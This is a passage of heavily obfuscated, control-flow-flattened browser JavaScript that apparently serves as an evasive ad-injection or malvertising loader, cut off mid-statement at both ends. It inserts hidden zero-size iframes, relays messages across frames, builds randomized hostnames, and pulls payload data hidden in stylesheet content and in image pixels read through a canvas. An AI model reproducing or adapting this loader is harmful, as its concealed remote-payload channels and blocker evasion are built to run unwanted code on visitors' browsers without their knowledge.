$.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Qn=$.Hq,t.Gn=$.Hr,t.Xn=$.Hs,t.Un=$.Ht,t.Yn=$.Hu,t.Jn=$.Hv,t.Kn=$.Hw,t.U=$.Hx,t.Zn=$.Hy,t.J=$.Hz,t.Z=$.IA,t.W=$.IB;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fq;$._Eb+=$.y){switch($._Eb){case $.Fl:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gm]&&(e=s[$.Gm]);break;case $.Fs:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.Pn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ex]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gu]($.JJ)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Fs],o=void $.BD;break;}}},t.$n=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.Dz]=o,t[$.EA]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Go];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EB]=c,t[$.EC]=function(){try{o(),e(),e=function(){};}catch(n){}},t.Wn=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Jt](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fp:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Go];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},r=$.BD;r<o[$.Go];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Go]||u[$.ah](o[i]);},e=$.BD;e<o[$.Go];e++)r(e);},t=$.BD;t<v[$.Go];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aA]&&i[$.aA][$.bB][$.t];)v[$.ah](i[$.aA]),i=i[$.aA];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fk;$._Dk+=$.y){switch($._Dk){case $.Fl:function _(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fq:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Fs:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gq+s+$.JJ+r+$.JJ;break;case $.BD:var n=[$.Gx,$.Br,$.Gy,$.Gz,$.HA,$.HB,$.HC,$.HD],e=[$.HE,$.HF,$.HG,$.HH,$.HI],t=[$.HJ,$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk],r=n[f[$.ap](f[$.Bn]()*n[$.Go])][$.CD](new RegExp($.Gx,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Go]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Go]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Go]),t=e[n],r=f[$.eI]($.Fn,t[$.Go]);break;}}});break;}}}break;case $.CB:var e=u(r($.Iq)),d=u(r($.GE));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.ED]=y,t.Vn=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EE]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gq+s+$.JJ+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.nt=b,t.tt=_,t.xn=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EF]=o,t.C=function(){return s;},t.rt=function(n){i[$.ah](n),s&&n(s);},t.et=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gl,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JH](e,$.Ju),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gl,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ut=function(){return c===h;},t.it=function(n){return $.Fd!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=b(n),a=_();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fp:function b(n){return n[$.Gu]($.JJ)[$.CA]($.Cf)[$.Bt]($.JJ)[$.Gu]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fl);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fr;$._En+=$.y){switch($._En){case $.Fk:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.mt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.lt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,u,o),n;});break;case $.y:var u=$.In,i=($.BD,w[$.Dp])(),o=$.Gq+($.BD,a.C)()+$.JJ+i+$.cq;break;case $.BD:($.BD,l[$.Dk])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fl:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.vt)(u,t)[$.bn](function(n){return($.BD,v.lt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,r,u),n;});break;case $.y:var r=$.Il,e=($.BD,w[$.Dp])(),u=$.Gq+($.BD,a.C)()+$.JJ+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dk])($.aH);break;}}}break;case $.Cf:var m=new j($.Fx,$.CC),y=new j($.Fy),b=new j($.Fz),_=[$.Fc,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fq:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.lt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gq+($.BD,a.C)()+$.JJ+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dk])($.aI);break;}}}break;case $.Fs:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fu),o=e($.Ft),a=e($.y),d=e($.Fn),s=e($.BD),v=e($.Fv),l=e($.Cf),w=e($.Fl),i=e($.Fw),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.ot=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gq+($.BD,a.C)()+$.JJ+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.ct=k,r.ft=A,r.at=S,r.dt=q,r.st=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dk])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.Jn?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[_]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.Jn?[][$.an](g):(o=[t[_]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Jt](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fn:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.yt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.lt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.wt)(s.e,u,i),n;});break;case $.y:var u=$.Io,i=($.BD,o.Vn)();break;case $.BD:($.BD,l[$.Dk])($.ae),($.BD,o.xn)(($.BD,a.C)());break;}}}break;case $.Fp:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.cl+n:b[$.Je](n)?$.Gq+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gu]($.JJ)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.JJ);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Fs;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GA),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fl;$._Ec+=$.y){switch($._Ec){case $.Fs:function u(){var o=r(function(){if(($.BD,d.kn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.Wn)([l.e,l.a],g));break;case $.y:j=$.Bu,_[$.Er]=e,y[$.Er]=r,b[$.Er]=($.BD,w.On)(u,s._n),[y,b,_][$.l](function(n){($.BD,w.gn)(n,a.nn,p);});break;case $.CB:var i=[($.BD,f.R)(y[$.Ds],b[$.Ds]),($.BD,f.R)(_[$.Ds],b[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gu](w.pn)[$.af](function(n){return!w.pn[$.Je](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jj);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.Cf:t.An=u,t.z=function(){return g;},t.$=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:u();break;case $.DC:var f=e($.DC),a=e($.CB),d=e($.Fq),s=e($.Fs),l=e($.BD),w=e($.Fp),m=e($.Fr),y=$.$(),b=$.$(),_=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Fs;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Ja];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Ja]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JB]=n),o(),u[$.EG]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aA],u[$.Ja]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aA][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aA])return null;break;}}},u[$.EH]=function(){try{return u[$.Ja][$.a][$.Cj]!==u[$.Ja][$.Cn]&&(u[$.dj]=u[$.Ja][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hh!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gp[$.Gu]($.Bu)[$.Jx]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Ol,Pl){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Ol[$.Bw]=Ql;break;case $.y:Ql=function(){return this;}();break;case $.CB:try{Ql=Ql||Function($.Jw)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Ql=window);}break;case $.BD:var Ql;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gu]($.JJ)[$.CB][$.Gu]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fp;$._Db+=$.y){switch($._Db){case $.Fs:($.BD,u.Sn)(),window[o.T]=y,window[o.N]=y,q(y,i.ln),($.BD,s.jn)(c.Q,c.rn),($.BD,s.jn)(c.tn,c.en),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Mn)()?null:(($.BD,a[$.Dk])($.cn),($.BD,u.Tn)(),b(n));}break;case $.y:var e=r($.y),u=r($.Fq),i=r($.Fs),o=r($.BD),c=r($.CB),f=m(r($.Ir)),a=r($.Cf),d=r($.GB),s=r($.Fp),v=r($.Fl),l=m(r($.Is)),w=r($.Fk),h=r($.Fr);break;case $.DC:function b(r){return($.BD,v.L)()?(($.BD,e.G)(),window[i.wn]=d.st,($.BD,e.X)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.g,r)[$.bn](function(){($.BD,h.Wn)([o.e,o.a],($.BD,e.C)());});break;case $.BD:if(n&&o.g===w.In){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(b,$.Jj);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Jt](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Jt](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.un=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Je](n))return $.CB;break;case $.BD:if(u[$.Je](n))return $.Cf;break;}}}break;}}},t.in=function(n){return d(c,n);},t.cn=function(n){return d(f,n[$.bg]());},t.an=function(n){return d(a,n);},t.fn=function(n){return n[$.Gu]($.JJ)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gu]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gu]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dl])(t);},$.BD)%$.Fp+$.y;};break;case $.CB:var e=r($.DC),u=new j($.GC,$.CC),i=new j($.GD,$.CC),o=$.CB,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],f=[[$.Ej],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.Ek,$.Eb,-$.Ej,-$.Fi]],a=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fp;$._l+=$.y){switch($._l){case $.Fs:f[$.Er]=($.BD,i.On)(o.B,d),a[$.Er]=o.M,window[$.B]($.Gl,($.BD,i.gn)(f,e.tn,u._n)),window[$.B]($.Gl,($.BD,i.gn)(a,e.tn,$.y));break;case $.CB:var e=r($.CB),u=r($.Fs),i=r($.Fp),o=r($.BD),c=t.H=$.$(),f=t[$.Gn]=$.$(),a=t[$.Eq]=$.$();break;case $.Cf:c[$.Er]=o.P,window[$.B]($.Gl,($.BD,i.gn)(c,e.tn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Eq]=t[$.Gn]=t.H=void $.BD;break;case $.DC:var d=c[$.Go]*u._n;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GE),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Ja][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ig][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Ja][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Fs;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.g,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=b,d[$.cC]=o,($.BD,s.st)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=_,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gl],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JI],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gl,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gl,i),(u=new x(w))[$.B]($.Gl,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JH](t,$.Ju);break;case $.BD:switch(t[$.JI]=n){case w:u[$.JH](t);break;case l:default:e[$.JH](t);}break;}}}break;case $.CB:var s=r($.GB),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,b=$.DI,_=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fl;$._Eh+=$.y){switch($._Eh){case $.Fs:function S(n){return y(b(n)[$.Gu]($.Bu)[$.aa](function(n){return $.cw+($.HF+n[$.bC]($.BD)[$.Bv]($.GE))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fd==typeof Symbol&&$.Jz==typeof Symbol[$.Jr]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.Jz:typeof n;};break;case $.Cf:t.vt=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O._t,i[$.cA]=O.pt,i[$.ch]=O.gt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Ik]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Yn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gm]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.bt);break;}}});},t.ht=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Ik]=function(){for($._Ea=$.BD;$._Ea<$.Fl;$._Ea+=$.y){switch($._Ea){case $.Fs:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Yn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fp:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Ft)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jx]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Ft;o<e[$.Go];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Yn||$.GH<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gm]=function(){return n();};break;case 